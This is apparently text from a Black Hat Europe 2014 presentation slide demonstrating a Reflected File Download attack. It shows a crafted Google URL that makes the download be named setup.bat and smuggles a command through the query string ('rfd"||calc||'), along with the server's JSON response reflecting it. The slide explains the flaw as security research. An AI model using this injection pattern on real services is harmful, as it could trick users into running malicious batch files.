 https://google.com/s;/setup.bat;?q=rfd"||calc||
User
Web Server
HTTP/1.1 200 OK
Content-Type: application/json;
Content-Disposition: attachment
Content-Length: 12...
{"results":["q", "rfd\"||calc||","I love
rfd"]}
black hat
EUROPE 2014
black hat®
EUROPE 2014